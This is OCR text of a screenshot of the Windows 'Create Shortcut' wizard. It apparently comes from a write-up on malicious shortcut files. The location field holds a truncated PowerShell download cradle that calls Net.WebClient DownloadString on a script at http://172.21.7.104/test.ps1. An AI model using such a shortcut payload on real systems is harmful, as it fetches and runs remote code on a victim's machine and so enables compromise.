 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
ect Net.WebClient).DownloadString('http://172.21.7.104/test.ps1');good.ps1
Browse...
Click Next to continue.
Next
Cancel